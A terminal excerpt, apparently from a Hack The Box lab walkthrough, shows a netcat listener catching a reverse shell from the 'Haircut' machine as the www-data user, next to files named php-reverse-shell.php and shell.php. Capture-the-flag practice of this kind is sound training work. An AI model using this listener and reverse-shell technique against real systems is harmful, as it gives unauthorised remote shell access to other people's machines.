 ~/project/HTB/Linux/Linux-Medium/Haircut at 19:56:49
❯ ls
nmap php-reverse-shell.php shell.php
~/project/HTB/Linux/Linux-Medium/Haircut at 20:01:24
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.24] 39332
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 19:03:44 up  1:31,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$